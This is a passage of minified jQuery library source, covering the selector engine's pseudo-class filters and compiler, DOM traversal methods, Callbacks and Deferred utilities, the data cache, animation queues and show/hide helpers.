                            } while ((e = e.parentNode) && 1 === e.nodeType);
                            return !1;
                        }
                    );
                }),
                target: function (e) {
                    var t = n.location && n.location.hash;
                    return t && t.slice(1) === e.id;
                },
                root: function (e) {
                    return e === s;
                },
                focus: function (e) {
                    return e === _.activeElement && (!_.hasFocus || _.hasFocus()) && !!(e.type || e.href || ~e.tabIndex);
                },
                enabled: ue(!1),
                disabled: ue(!0),
                checked: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return ("input" === t && !!e.checked) || ("option" === t && !!e.selected);
                },
                selected: function (e) {
                    return e.parentNode && e.parentNode.selectedIndex, !0 === e.selected;
                },
                empty: function (e) {
                    for (e = e.firstChild; e; e = e.nextSibling) if (e.nodeType < 6) return !1;
                    return !0;
                },
                parent: function (e) {
                    return !b.pseudos.empty(e);
                },
                header: function (e) {
                    return J.test(e.nodeName);
                },
                input: function (e) {
                    return G.test(e.nodeName);
                },
                button: function (e) {
                    var t = e.nodeName.toLowerCase();
                    return ("input" === t && "button" === e.type) || "button" === t;
                },
                text: function (e) {
                    return "input" === e.nodeName.toLowerCase() && "text" === e.type && (null == (e = e.getAttribute("type")) || "text" === e.toLowerCase());
                },
                first: pe(function () {
                    return [0];
                }),
                last: pe(function (e, t) {
                    return [t - 1];
                }),
                eq: pe(function (e, t, n) {
                    return [n < 0 ? n + t : n];
                }),
                even: pe(function (e, t) {
                    for (var n = 0; n < t; n += 2) e.push(n);
                    return e;
                }),
                odd: pe(function (e, t) {
                    for (var n = 1; n < t; n += 2) e.push(n);
                    return e;
                }),
                lt: pe(function (e, t, n) {
                    for (var i = n < 0 ? n + t : n; 0 <= --i; ) e.push(i);
                    return e;
                }),
                gt: pe(function (e, t, n) {
                    for (var i = n < 0 ? n + t : n; ++i < t; ) e.push(i);
                    return e;
                }),
            },
        }).pseudos.nth = b.pseudos.eq),
        { radio: !0, checkbox: !0, file: !0, password: !0, image: !0 }))
            b.pseudos[e] = (function (t) {
                return function (e) {
                    return "input" === e.nodeName.toLowerCase() && e.type === t;
                };
            })(e);
        for (e in { submit: !0, reset: !0 })
            b.pseudos[e] = (function (n) {
                return function (e) {
                    var t = e.nodeName.toLowerCase();
                    return ("input" === t || "button" === t) && e.type === n;
                };
            })(e);
        function he() {}
        function ge(e) {
            for (var t = 0, n = e.length, i = ""; t < n; t++) i += e[t].value;
            return i;
        }
        function ye(s, e, t) {
            var a = e.dir,
                l = e.next,
                c = l || a,
                d = t && "parentNode" === c,
                u = w++;
            return e.first
                ? function (e, t, n) {
                      for (; (e = e[a]); ) if (1 === e.nodeType || d) return s(e, t, n);
                      return !1;
                  }
                : function (e, t, n) {
                      var i,
                          o,
                          r = [C, u];
                      if (n) {
                          for (; (e = e[a]); ) if ((1 === e.nodeType || d) && s(e, t, n)) return !0;
                      } else
                          for (; (e = e[a]); )
                              if (1 === e.nodeType || d)
                                  if (((i = (o = e[S] || (e[S] = {}))[e.uniqueID] || (o[e.uniqueID] = {})), l && l === e.nodeName.toLowerCase())) e = e[a] || e;
                                  else {
                                      if ((o = i[c]) && o[0] === C && o[1] === u) return (r[2] = o[2]);
                                      if (((i[c] = r)[2] = s(e, t, n))) return !0;
                                  }
                      return !1;
                  };
        }
        function ve(o) {
            return 1 < o.length
                ? function (e, t, n) {
                      for (var i = o.length; i--; ) if (!o[i](e, t, n)) return !1;
                      return !0;
                  }
                : o[0];
        }
        function me(e, t, n, i, o) {
            for (var r, s = [], a = 0, l = e.length, c = null != t; a < l; a++) (r = e[a]) && ((n && !n(r, i, o)) || (s.push(r), c && t.push(a)));
            return s;
        }
        function we(f, h, g, y, v, e) {
            return (
                y && !y[S] && (y = we(y)),
                v && !v[S] && (v = we(v, e)),
                ae(function (e, t, n, i) {
                    var o,
                        r,
                        s,
                        a = [],
                        l = [],
                        c = t.length,
                        d =
                            e ||
                            (function (e, t, n) {
                                for (var i = 0, o = t.length; i < o; i++) re(e, t[i], n);
                                return n;
                            })(h || "*", n.nodeType ? [n] : n, []),
                        u = !f || (!e && h) ? d : me(d, a, f, n, i),
                        p = g ? (v || (e ? f : c || y) ? [] : t) : u;
                    if ((g && g(u, p, n, i), y)) for (o = me(p, l), y(o, [], n, i), r = o.length; r--; ) (s = o[r]) && (p[l[r]] = !(u[l[r]] = s));
                    if (e) {
                        if (v || f) {
                            if (v) {
                                for (o = [], r = p.length; r--; ) (s = p[r]) && o.push((u[r] = s));
                                v(null, (p = []), o, i);
                            }
                            for (r = p.length; r--; ) (s = p[r]) && -1 < (o = v ? H(e, s) : a[r]) && (e[o] = !(t[o] = s));
                        }
                    } else (p = me(p === t ? p.splice(c, p.length) : p)), v ? v(null, t, p, i) : O.apply(t, p);
                })
            );
        }
        function be(y, v) {
            function e(e, t, n, i, o) {
                var r,
                    s,
                    a,
                    l = 0,
                    c = "0",
                    d = e && [],
                    u = [],
                    p = x,
                    f = e || (w && b.find.TAG("*", o)),
                    h = (C += null == p ? 1 : Math.random() || 0.1),
                    g = f.length;
                for (o && (x = t === _ || t || o); c !== g && null != (r = f[c]); c++) {
                    if (w && r) {
                        for (s = 0, t || r.ownerDocument === _ || (k(r), (n = !T)); (a = y[s++]); )
                            if (a(r, t || _, n)) {
                                i.push(r);
                                break;
                            }
                        o && (C = h);
                    }
                    m && ((r = !a && r) && l--, e && d.push(r));
                }
                if (((l += c), m && c !== l)) {
                    for (s = 0; (a = v[s++]); ) a(d, u, t, n);
                    if (e) {
                        if (0 < l) for (; c--; ) d[c] || u[c] || (u[c] = q.call(i));
                        u = me(u);
                    }
                    O.apply(i, u), o && !e && 0 < u.length && 1 < l + v.length && re.uniqueSort(i);
                }
                return o && ((C = h), (x = p)), d;
            }
            var m = 0 < v.length,
                w = 0 < y.length;
            return m ? ae(e) : e;
        }
        return (
            (he.prototype = b.filters = b.pseudos),
            (b.setFilters = new he()),
            (h = re.tokenize = function (e, t) {
                var n,
                    i,
                    o,
                    r,
                    s,
                    a,
                    l,
                    c = j[e + " "];
                if (c) return t ? 0 : c.slice(0);
                for (s = e, a = [], l = b.preFilter; s; ) {
                    for (r in ((n && !(i = F.exec(s))) || (i && (s = s.slice(i[0].length) || s), a.push((o = []))),
                    (n = !1),
                    (i = B.exec(s)) && ((n = i.shift()), o.push({ value: n, type: i[0].replace(Q, " ") }), (s = s.slice(n.length))),
                    b.filter))
                        !(i = V[r].exec(s)) || (l[r] && !(i = l[r](i))) || ((n = i.shift()), o.push({ value: n, type: r, matches: i }), (s = s.slice(n.length)));
                    if (!n) break;
                }
                return t ? s.length : s ? re.error(e) : j(e, a).slice(0);
            }),
            (p = re.compile = function (e, t) {
                var n,
                    i = [],
                    o = [],
                    r = A[e + " "];
                if (!r) {
                    for (n = (t = t || h(e)).length; n--; )
                        ((r = (function e(t) {
                            for (
                                var i,
                                    n,
                                    o,
                                    r = t.length,
                                    s = b.relative[t[0].type],
                                    a = s || b.relative[" "],
                                    l = s ? 1 : 0,
                                    c = ye(
                                        function (e) {
                                            return e === i;
                                        },
                                        a,
                                        !0
                                    ),
                                    d = ye(
                                        function (e) {
                                            return -1 < H(i, e);
                                        },
                                        a,
                                        !0
                                    ),
                                    u = [
                                        function (e, t, n) {
                                            return (n = (!s && (n || t !== x)) || ((i = t).nodeType ? c : d)(e, t, n)), (i = null), n;
                                        },
                                    ];
                                l < r;
                                l++
                            )
                                if ((n = b.relative[t[l].type])) u = [ye(ve(u), n)];
                                else {
                                    if ((n = b.filter[t[l].type].apply(null, t[l].matches))[S]) {
                                        for (o = ++l; o < r && !b.relative[t[o].type]; o++);
                                        return we(
                                            1 < l && ve(u),
                                            1 < l && ge(t.slice(0, l - 1).concat({ value: " " === t[l - 2].type ? "*" : "" })).replace(Q, "$1"),
                                            n,
                                            l < o && e(t.slice(l, o)),
                                            o < r && e((t = t.slice(o))),
                                            o < r && ge(t)
                                        );
                                    }
                                    u.push(n);
                                }
                            return ve(u);
                        })(t[n]))[S]
                            ? i
                            : o
                        ).push(r);
                    (r = A(e, be(o, i))).selector = e;
                }
                return r;
            }),
            (g = re.select = function (e, t, n, i) {
                var o,
                    r,
                    s,
                    a,
                    l,
                    c = "function" == typeof e && e,
                    d = !i && h((e = c.selector || e));
                if (((n = n || []), 1 === d.length)) {
                    if (2 < (r = d[0] = d[0].slice(0)).length && "ID" === (s = r[0]).type && 9 === t.nodeType && T && b.relative[r[1].type]) {
                        if (!(t = (b.find.ID(s.matches[0].replace(te, u), t) || [])[0])) return n;
                        c && (t = t.parentNode), (e = e.slice(r.shift().value.length));
                    }
                    for (o = V.needsContext.test(e) ? 0 : r.length; o-- && ((s = r[o]), !b.relative[(a = s.type)]); )
                        if ((l = b.find[a]) && (i = l(s.matches[0].replace(te, u), (ee.test(r[0].type) && fe(t.parentNode)) || t))) {
                            if ((r.splice(o, 1), !(e = i.length && ge(r)))) return O.apply(n, i), n;
                            break;
                        }
                }
                return (c || p(e, d))(i, t, !T, n, !t || (ee.test(e) && fe(t.parentNode)) || t), n;
            }),
            (f.sortStable = S.split("").sort(E).join("") === S),
            (f.detectDuplicates = !!c),
            k(),
            (f.sortDetached = le(function (e) {
                return 1 & e.compareDocumentPosition(_.createElement("fieldset"));
            })),
            le(function (e) {
                return (e.innerHTML = "<a href='#'></a>"), "#" === e.firstChild.getAttribute("href");
            }) ||
                ce("type|href|height|width", function (e, t, n) {
                    if (!n) return e.getAttribute(t, "type" === t.toLowerCase() ? 1 : 2);
                }),
            (f.attributes &&
                le(function (e) {
                    return (e.innerHTML = "<input/>"), e.firstChild.setAttribute("value", ""), "" === e.firstChild.getAttribute("value");
                })) ||
                ce("value", function (e, t, n) {
                    if (!n && "input" === e.nodeName.toLowerCase()) return e.defaultValue;
                }),
            le(function (e) {
                return null == e.getAttribute("disabled");
            }) ||
                ce(P, function (e, t, n) {
                    if (!n) return !0 === e[t] ? t.toLowerCase() : (t = e.getAttributeNode(t)) && t.specified ? t.value : null;
                }),
            re
        );
    })(k);
    (T.find = f), (T.expr = f.selectors), (T.expr[":"] = T.expr.pseudos), (T.uniqueSort = T.unique = f.uniqueSort), (T.text = f.getText), (T.isXMLDoc = f.isXML), (T.contains = f.contains), (T.escapeSelector = f.escape);
    function x(e, t, n) {
        for (var i = [], o = void 0 !== n; (e = e[t]) && 9 !== e.nodeType; )
            if (1 === e.nodeType) {
                if (o && T(e).is(n)) break;
                i.push(e);
            }
        return i;
    }
    function S(e, t) {
        for (var n = []; e; e = e.nextSibling) 1 === e.nodeType && e !== t && n.push(e);
        return n;
    }
    var C = T.expr.match.needsContext;
    function $(e, t) {
        return e.nodeName && e.nodeName.toLowerCase() === t.toLowerCase();
    }
    var j = /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;
    function A(e, n, i) {
        return w(n)
            ? T.grep(e, function (e, t) {
                  return !!n.call(e, t, e) !== i;
              })
            : n.nodeType
            ? T.grep(e, function (e) {
                  return (e === n) !== i;
              })
            : "string" != typeof n
            ? T.grep(e, function (e) {
                  return -1 < o.call(n, e) !== i;
              })
            : T.filter(n, e, i);
    }
    (T.filter = function (e, t, n) {
        var i = t[0];
        return (
            n && (e = ":not(" + e + ")"),
            1 === t.length && 1 === i.nodeType
                ? T.find.matchesSelector(i, e)
                    ? [i]
                    : []
                : T.find.matches(
                      e,
                      T.grep(t, function (e) {
                          return 1 === e.nodeType;
                      })
                  )
        );
    }),
        T.fn.extend({
            find: function (e) {
                var t,
                    n,
                    i = this.length,
                    o = this;
                if ("string" != typeof e)
                    return this.pushStack(
                        T(e).filter(function () {
                            for (t = 0; t < i; t++) if (T.contains(o[t], this)) return !0;
                        })
                    );
                for (n = this.pushStack([]), t = 0; t < i; t++) T.find(e, o[t], n);
                return 1 < i ? T.uniqueSort(n) : n;
            },
            filter: function (e) {
                return this.pushStack(A(this, e || [], !1));
            },
            not: function (e) {
                return this.pushStack(A(this, e || [], !0));
            },
            is: function (e) {
                return !!A(this, "string" == typeof e && C.test(e) ? T(e) : e || [], !1).length;
            },
        });
    var E,
        D = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
    ((T.fn.init = function (e, t, n) {
        if (!e) return this;
        if (((n = n || E), "string" != typeof e)) return e.nodeType ? ((this[0] = e), (this.length = 1), this) : w(e) ? (void 0 !== n.ready ? n.ready(e) : e(T)) : T.makeArray(e, this);
        if (!(i = "<" === e[0] && ">" === e[e.length - 1] && 3 <= e.length ? [null, e, null] : D.exec(e)) || (!i[1] && t)) return (!t || t.jquery ? t || n : this.constructor(t)).find(e);
        if (i[1]) {
            if (((t = t instanceof T ? t[0] : t), T.merge(this, T.parseHTML(i[1], t && t.nodeType ? t.ownerDocument || t : _, !0)), j.test(i[1]) && T.isPlainObject(t))) for (var i in t) w(this[i]) ? this[i](t[i]) : this.attr(i, t[i]);
            return this;
        }
        return (e = _.getElementById(i[2])) && ((this[0] = e), (this.length = 1)), this;
    }).prototype = T.fn),
        (E = T(_));
    var q = /^(?:parents|prev(?:Until|All))/,
        L = { children: !0, contents: !0, next: !0, prev: !0 };
    function O(e, t) {
        for (; (e = e[t]) && 1 !== e.nodeType; );
        return e;
    }
    T.fn.extend({
        has: function (e) {
            var t = T(e, this),
                n = t.length;
            return this.filter(function () {
                for (var e = 0; e < n; e++) if (T.contains(this, t[e])) return !0;
            });
        },
        closest: function (e, t) {
            var n,
                i = 0,
                o = this.length,
                r = [],
                s = "string" != typeof e && T(e);
            if (!C.test(e))
                for (; i < o; i++)
                    for (n = this[i]; n && n !== t; n = n.parentNode)
                        if (n.nodeType < 11 && (s ? -1 < s.index(n) : 1 === n.nodeType && T.find.matchesSelector(n, e))) {
                            r.push(n);
                            break;
                        }
            return this.pushStack(1 < r.length ? T.uniqueSort(r) : r);
        },
        index: function (e) {
            return e ? ("string" == typeof e ? o.call(T(e), this[0]) : o.call(this, e.jquery ? e[0] : e)) : this[0] && this[0].parentNode ? this.first().prevAll().length : -1;
        },
        add: function (e, t) {
            return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))));
        },
        addBack: function (e) {
            return this.add(null == e ? this.prevObject : this.prevObject.filter(e));
        },
    }),
        T.each(
            {
                parent: function (e) {
                    e = e.parentNode;
                    return e && 11 !== e.nodeType ? e : null;
                },
                parents: function (e) {
                    return x(e, "parentNode");
                },
                parentsUntil: function (e, t, n) {
                    return x(e, "parentNode", n);
                },
                next: function (e) {
                    return O(e, "nextSibling");
                },
                prev: function (e) {
                    return O(e, "previousSibling");
                },
                nextAll: function (e) {
                    return x(e, "nextSibling");
                },
                prevAll: function (e) {
                    return x(e, "previousSibling");
                },
                nextUntil: function (e, t, n) {
                    return x(e, "nextSibling", n);
                },
                prevUntil: function (e, t, n) {
                    return x(e, "previousSibling", n);
                },
                siblings: function (e) {
                    return S((e.parentNode || {}).firstChild, e);
                },
                children: function (e) {
                    return S(e.firstChild);
                },
                contents: function (e) {
                    return $(e, "iframe") ? e.contentDocument : ($(e, "template") && (e = e.content || e), T.merge([], e.childNodes));
                },
            },
            function (i, o) {
                T.fn[i] = function (e, t) {
                    var n = T.map(this, o, e);
                    return "Until" !== i.slice(-5) && (t = e), t && "string" == typeof t && (n = T.filter(t, n)), 1 < this.length && (L[i] || T.uniqueSort(n), q.test(i) && n.reverse()), this.pushStack(n);
                };
            }
        );
    var N = /[^\x20\t\r\n\f]+/g;
    function H(e) {
        return e;
    }
    function P(e) {
        throw e;
    }
    function M(e, t, n, i) {
        var o;
        try {
            e && w((o = e.promise)) ? o.call(e).done(t).fail(n) : e && w((o = e.then)) ? o.call(e, t, n) : t.apply(void 0, [e].slice(i));
        } catch (e) {
            n.apply(void 0, [e]);
        }
    }
    (T.Callbacks = function (i) {
        var e, n;
        i =
            "string" == typeof i
                ? ((e = i),
                  (n = {}),
                  T.each(e.match(N) || [], function (e, t) {
                      n[t] = !0;
                  }),
                  n)
                : T.extend({}, i);
        function o() {
            for (a = a || i.once, s = r = !0; c.length; d = -1) for (t = c.shift(); ++d < l.length; ) !1 === l[d].apply(t[0], t[1]) && i.stopOnFalse && ((d = l.length), (t = !1));
            i.memory || (t = !1), (r = !1), a && (l = t ? [] : "");
        }
        var r,
            t,
            s,
            a,
            l = [],
            c = [],
            d = -1,
            u = {
                add: function () {
                    return (
                        l &&
                            (t && !r && ((d = l.length - 1), c.push(t)),
                            (function n(e) {
                                T.each(e, function (e, t) {
                                    w(t) ? (i.unique && u.has(t)) || l.push(t) : t && t.length && "string" !== h(t) && n(t);
                                });
                            })(arguments),
                            t && !r && o()),
                        this
                    );
                },
                remove: function () {
                    return (
                        T.each(arguments, function (e, t) {
                            for (var n; -1 < (n = T.inArray(t, l, n)); ) l.splice(n, 1), n <= d && d--;
                        }),
                        this
                    );
                },
                has: function (e) {
                    return e ? -1 < T.inArray(e, l) : 0 < l.length;
                },
                empty: function () {
                    return (l = l && []), this;
                },
                disable: function () {
                    return (a = c = []), (l = t = ""), this;
                },
                disabled: function () {
                    return !l;
                },
                lock: function () {
                    return (a = c = []), t || r || (l = t = ""), this;
                },
                locked: function () {
                    return !!a;
                },
                fireWith: function (e, t) {
                    return a || ((t = [e, (t = t || []).slice ? t.slice() : t]), c.push(t), r || o()), this;
                },
                fire: function () {
                    return u.fireWith(this, arguments), this;
                },
                fired: function () {
                    return !!s;
                },
            };
        return u;
    }),
        T.extend({
            Deferred: function (e) {
                var r = [
                        ["notify", "progress", T.Callbacks("memory"), T.Callbacks("memory"), 2],
                        ["resolve", "done", T.Callbacks("once memory"), T.Callbacks("once memory"), 0, "resolved"],
                        ["reject", "fail", T.Callbacks("once memory"), T.Callbacks("once memory"), 1, "rejected"],
                    ],
                    o = "pending",
                    s = {
                        state: function () {
                            return o;
                        },
                        always: function () {
                            return a.done(arguments).fail(arguments), this;
                        },
                        catch: function (e) {
                            return s.then(null, e);
                        },
                        pipe: function () {
                            var o = arguments;
                            return T.Deferred(function (i) {
                                T.each(r, function (e, t) {
                                    var n = w(o[t[4]]) && o[t[4]];
                                    a[t[1]](function () {
                                        var e = n && n.apply(this, arguments);
                                        e && w(e.promise) ? e.promise().progress(i.notify).done(i.resolve).fail(i.reject) : i[t[0] + "With"](this, n ? [e] : arguments);
                                    });
                                }),
                                    (o = null);
                            }).promise();
                        },
                        then: function (t, n, i) {
                            var l = 0;
                            function c(o, r, s, a) {
                                return function () {
                                    function e() {
                                        var e, t;
                                        if (!(o < l)) {
                                            if ((e = s.apply(n, i)) === r.promise()) throw new TypeError("Thenable self-resolution");
                                            (t = e && ("object" == _typeof(e) || "function" == typeof e) && e.then),
                                                w(t)
                                                    ? a
                                                        ? t.call(e, c(l, r, H, a), c(l, r, P, a))
                                                        : (l++, t.call(e, c(l, r, H, a), c(l, r, P, a), c(l, r, H, r.notifyWith)))
                                                    : (s !== H && ((n = void 0), (i = [e])), (a || r.resolveWith)(n, i));
                                        }
                                    }
                                    var n = this,
                                        i = arguments,
                                        t = a
                                            ? e
                                            : function () {
                                                  try {
                                                      e();
                                                  } catch (e) {
                                                      T.Deferred.exceptionHook && T.Deferred.exceptionHook(e, t.stackTrace), l <= o + 1 && (s !== P && ((n = void 0), (i = [e])), r.rejectWith(n, i));
                                                  }
                                              };
                                    o ? t() : (T.Deferred.getStackHook && (t.stackTrace = T.Deferred.getStackHook()), k.setTimeout(t));
                                };
                            }
                            return T.Deferred(function (e) {
                                r[0][3].add(c(0, e, w(i) ? i : H, e.notifyWith)), r[1][3].add(c(0, e, w(t) ? t : H)), r[2][3].add(c(0, e, w(n) ? n : P));
                            }).promise();
                        },
                        promise: function (e) {
                            return null != e ? T.extend(e, s) : s;
                        },
                    },
                    a = {};
                return (
                    T.each(r, function (e, t) {
                        var n = t[2],
                            i = t[5];
                        (s[t[1]] = n.add),
                            i &&
                                n.add(
                                    function () {
                                        o = i;
                                    },
                                    r[3 - e][2].disable,
                                    r[3 - e][3].disable,
                                    r[0][2].lock,
                                    r[0][3].lock
                                ),
                            n.add(t[3].fire),
                            (a[t[0]] = function () {
                                return a[t[0] + "With"](this === a ? void 0 : this, arguments), this;
                            }),
                            (a[t[0] + "With"] = n.fireWith);
                    }),
                    s.promise(a),
                    e && e.call(a, a),
                    a
                );
            },
            when: function (e) {
                function t(t) {
                    return function (e) {
                        (o[t] = this), (r[t] = 1 < arguments.length ? a.call(arguments) : e), --n || s.resolveWith(o, r);
                    };
                }
                var n = arguments.length,
                    i = n,
                    o = Array(i),
                    r = a.call(arguments),
                    s = T.Deferred();
                if (n <= 1 && (M(e, s.done(t(i)).resolve, s.reject, !n), "pending" === s.state() || w(r[i] && r[i].then))) return s.then();
                for (; i--; ) M(r[i], t(i), s.reject);
                return s.promise();
            },
        });
    var z = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
    (T.Deferred.exceptionHook = function (e, t) {
        k.console && k.console.warn && e && z.test(e.name) && k.console.warn("jQuery.Deferred exception: " + e.message, e.stack, t);
    }),
        (T.readyException = function (e) {
            k.setTimeout(function () {
                throw e;
            });
        });
    var I = T.Deferred();
    function W() {
        _.removeEventListener("DOMContentLoaded", W), k.removeEventListener("load", W), T.ready();
    }
    (T.fn.ready = function (e) {
        return (
            I.then(e).catch(function (e) {
                T.readyException(e);
            }),
            this
        );
    }),
        T.extend({
            isReady: !1,
            readyWait: 1,
            ready: function (e) {
                (!0 === e ? --T.readyWait : T.isReady) || ((T.isReady = !0) !== e && 0 < --T.readyWait) || I.resolveWith(_, [T]);
            },
        }),
        (T.ready.then = I.then),
        "complete" === _.readyState || ("loading" !== _.readyState && !_.documentElement.doScroll) ? k.setTimeout(T.ready) : (_.addEventListener("DOMContentLoaded", W), k.addEventListener("load", W));
    function R(e, t, n, i, o, r, s) {
        var a = 0,
            l = e.length,
            c = null == n;
        if ("object" === h(n)) for (a in ((o = !0), n)) R(e, t, a, n[a], !0, r, s);
        else if (
            void 0 !== i &&
            ((o = !0),
            w(i) || (s = !0),
            c &&
                (t = s
                    ? (t.call(e, i), null)
                    : ((c = t),
                      function (e, t, n) {
                          return c.call(T(e), n);
                      })),
            t)
        )
            for (; a < l; a++) t(e[a], n, s ? i : i.call(e[a], a, t(e[a], n)));
        return o ? e : c ? t.call(e) : l ? t(e[0], n) : r;
    }
    var Q = /^-ms-/,
        F = /-([a-z])/g;
    function B(e, t) {
        return t.toUpperCase();
    }
    function U(e) {
        return e.replace(Q, "ms-").replace(F, B);
    }
    function X(e) {
        return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType;
    }
    function Y() {
        this.expando = T.expando + Y.uid++;
    }
    (Y.uid = 1),
        (Y.prototype = {
            cache: function (e) {
                var t = e[this.expando];
                return t || ((t = {}), X(e) && (e.nodeType ? (e[this.expando] = t) : Object.defineProperty(e, this.expando, { value: t, configurable: !0 }))), t;
            },
            set: function (e, t, n) {
                var i,
                    o = this.cache(e);
                if ("string" == typeof t) o[U(t)] = n;
                else for (i in t) o[U(i)] = t[i];
                return o;
            },
            get: function (e, t) {
                return void 0 === t ? this.cache(e) : e[this.expando] && e[this.expando][U(t)];
            },
            access: function (e, t, n) {
                return void 0 === t || (t && "string" == typeof t && void 0 === n) ? this.get(e, t) : (this.set(e, t, n), void 0 !== n ? n : t);
            },
            remove: function (e, t) {
                var n,
                    i = e[this.expando];
                if (void 0 !== i) {
                    if (void 0 !== t) {
                        n = (t = Array.isArray(t) ? t.map(U) : (t = U(t)) in i ? [t] : t.match(N) || []).length;
                        for (; n--; ) delete i[t[n]];
                    }
                    (void 0 !== t && !T.isEmptyObject(i)) || (e.nodeType ? (e[this.expando] = void 0) : delete e[this.expando]);
                }
            },
            hasData: function (e) {
                e = e[this.expando];
                return void 0 !== e && !T.isEmptyObject(e);
            },
        });
    var V = new Y(),
        G = new Y(),
        J = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
        K = /[A-Z]/g;
    function Z(e, t, n) {
        var i, o;
        if (void 0 === n && 1 === e.nodeType)
            if (((i = "data-" + t.replace(K, "-$&").toLowerCase()), "string" == typeof (n = e.getAttribute(i)))) {
                try {
                    n = "true" === (o = n) || ("false" !== o && ("null" === o ? null : o === +o + "" ? +o : J.test(o) ? JSON.parse(o) : o));
                } catch (e) {}
                G.set(e, t, n);
            } else n = void 0;
        return n;
    }
    T.extend({
        hasData: function (e) {
            return G.hasData(e) || V.hasData(e);
        },
        data: function (e, t, n) {
            return G.access(e, t, n);
        },
        removeData: function (e, t) {
            G.remove(e, t);
        },
        _data: function (e, t, n) {
            return V.access(e, t, n);
        },
        _removeData: function (e, t) {
            V.remove(e, t);
        },
    }),
        T.fn.extend({
            data: function (n, e) {
                var t,
                    i,
                    o,
                    r = this[0],
                    s = r && r.attributes;
                if (void 0 !== n)
                    return "object" == _typeof(n)
                        ? this.each(function () {
                              G.set(this, n);
                          })
                        : R(
                              this,
                              function (e) {
                                  var t;
                                  return r && void 0 === e
                                      ? void 0 !== (t = G.get(r, n)) || void 0 !== (t = Z(r, n))
                                          ? t
                                          : void 0
                                      : void this.each(function () {
                                            G.set(this, n, e);
                                        });
                              },
                              null,
                              e,
                              1 < arguments.length,
                              null,
                              !0
                          );
                if (this.length && ((o = G.get(r)), 1 === r.nodeType && !V.get(r, "hasDataAttrs"))) {
                    for (t = s.length; t--; ) s[t] && 0 === (i = s[t].name).indexOf("data-") && ((i = U(i.slice(5))), Z(r, i, o[i]));
                    V.set(r, "hasDataAttrs", !0);
                }
                return o;
            },
            removeData: function (e) {
                return this.each(function () {
                    G.remove(this, e);
                });
            },
        }),
        T.extend({
            queue: function (e, t, n) {
                var i;
                if (e) return (t = (t || "fx") + "queue"), (i = V.get(e, t)), n && (!i || Array.isArray(n) ? (i = V.access(e, t, T.makeArray(n))) : i.push(n)), i || [];
            },
            dequeue: function (e, t) {
                t = t || "fx";
                var n = T.queue(e, t),
                    i = n.length,
                    o = n.shift(),
                    r = T._queueHooks(e, t);
                "inprogress" === o && ((o = n.shift()), i--),
                    o &&
                        ("fx" === t && n.unshift("inprogress"),
                        delete r.stop,
                        o.call(
                            e,
                            function () {
                                T.dequeue(e, t);
                            },
                            r
                        )),
                    !i && r && r.empty.fire();
            },
            _queueHooks: function (e, t) {
                var n = t + "queueHooks";
                return (
                    V.get(e, n) ||
                    V.access(e, n, {
                        empty: T.Callbacks("once memory").add(function () {
                            V.remove(e, [t + "queue", n]);
                        }),
                    })
                );
            },
        }),
        T.fn.extend({
            queue: function (t, n) {
                var e = 2;
                return (
                    "string" != typeof t && ((n = t), (t = "fx"), e--),
                    arguments.length < e
                        ? T.queue(this[0], t)
                        : void 0 === n
                        ? this
                        : this.each(function () {
                              var e = T.queue(this, t, n);
                              T._queueHooks(this, t), "fx" === t && "inprogress" !== e[0] && T.dequeue(this, t);
                          })
                );
            },
            dequeue: function (e) {
                return this.each(function () {
                    T.dequeue(this, e);
                });
            },
            clearQueue: function (e) {
                return this.queue(e || "fx", []);
            },
            promise: function (e, t) {
                function n() {
                    --o || r.resolveWith(s, [s]);
                }
                var i,
                    o = 1,
                    r = T.Deferred(),
                    s = this,
                    a = this.length;
                for ("string" != typeof e && ((t = e), (e = void 0)), e = e || "fx"; a--; ) (i = V.get(s[a], e + "queueHooks")) && i.empty && (o++, i.empty.add(n));
                return n(), r.promise(t);
            },
        });
    function ee(e, t, n, i) {
        var o,
            r = {};
        for (o in t) (r[o] = e.style[o]), (e.style[o] = t[o]);
        for (o in ((i = n.apply(e, i || [])), t)) e.style[o] = r[o];
        return i;
    }
    var te = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
        ne = new RegExp("^(?:([+-])=|)(" + te + ")([a-z%]*)$", "i"),
        ie = ["Top", "Right", "Bottom", "Left"],
        oe = function (e, t) {
            return "none" === (e = t || e).style.display || ("" === e.style.display && T.contains(e.ownerDocument, e) && "none" === T.css(e, "display"));
        };
    function re(e, t, n, i) {
        var o,
            r,
            s = 20,
            a = i
                ? function () {
                      return i.cur();
                  }
                : function () {
                      return T.css(e, t, "");
                  },
            l = a(),
            c = (n && n[3]) || (T.cssNumber[t] ? "" : "px"),
            d = (T.cssNumber[t] || ("px" !== c && +l)) && ne.exec(T.css(e, t));
        if (d && d[3] !== c) {
            for (l /= 2, c = c || d[3], d = +l || 1; s--; ) T.style(e, t, d + c), (1 - r) * (1 - (r = a() / l || 0.5)) <= 0 && (s = 0), (d /= r);
            (d *= 2), T.style(e, t, d + c), (n = n || []);
        }
        return n && ((d = +d || +l || 0), (o = n[1] ? d + (n[1] + 1) * n[2] : +n[2]), i && ((i.unit = c), (i.start = d), (i.end = o))), o;
    }
    var se = {};
    function ae(e, t) {
        for (var n, i, o, r, s, a = [], l = 0, c = e.length; l < c; l++)
            (i = e[l]).style &&
                ((n = i.style.display),
                t
                    ? ("none" === n && ((a[l] = V.get(i, "display") || null), a[l] || (i.style.display = "")),
                      "" === i.style.display &&
                          oe(i) &&
                          (a[l] =
                              ((s = r = void 0),
                              (r = (o = i).ownerDocument),
                              (s = o.nodeName),
                              (o = se[s]) || ((r = r.body.appendChild(r.createElement(s))), (o = T.css(r, "display")), r.parentNode.removeChild(r), "none" === o && (o = "block"), (se[s] = o)))))
                    : "none" !== n && ((a[l] = "none"), V.set(i, "display", n)));
        for (l = 0; l < c; l++) null != a[l] && (e[l].style.display = a[l]);
        return e;
    }
    T.fn.extend({
        show: function () {
            return ae(this, !0);
        },
        hide: function () {
            return ae(this);
        },
        toggle: function (e) {
            return "boolean" == typeof e
                ? e
                    ? this.show()
                    : this.hide()
                : this.each(function () {
                      oe(this) ? T(this).show() : T(this).hide();
                  });
        },
    });
    var le = /^(?:checkbox|radio)$/i,
        ce = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
